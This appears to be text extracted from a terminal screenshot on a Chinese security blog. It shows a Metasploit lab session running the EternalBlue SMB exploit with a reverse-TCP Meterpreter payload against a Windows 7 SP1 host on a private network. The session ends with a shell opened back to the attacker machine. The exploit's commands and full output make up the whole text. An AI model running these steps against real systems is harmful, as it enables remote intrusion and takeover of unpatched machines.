 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.44.138
LHOST => 192.168.44.138
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.44.147
RHOSTS => 192.168.44.147
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] 192.168.44.147:445 - Connecting to target for exploitation.
[+] 192.168.44.147:445 - Connection established for exploitation.
[+] 192.168.44.147:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.44.147:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.44.147:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.44.147:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.44.147:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.44.147:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.44.147:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.44.147:445 - Sending all but last fragment of exploit packet
[*] 192.168.44.147:445 - Starting non-paged pool grooming
[+] 192.168.44.147:445 - Sending SMBv2 buffers
[+] 192.168.44.147:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.44.147:445 - Sending final SMBv2 buffers.
[*] 192.168.44.147:445 - Sending last fragment of exploit packet!
[*] 192.168.44.147:445 - Receiving response from exploit packet
[+] 192.168.44.147:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.44.147:445 - Sending egg to corrupted connection.
[*] 192.168.44.147:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.44.147
[*] Meterpreter session 1 opened (192.168.44.138:4444 -> 192.168.44.147:49215) at 2020-04-13 15:41:07 +08
00
[+] 192.168.44.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.44.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.44.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
娜璋AI安全之家
https://blog.csdn.net/Eastmount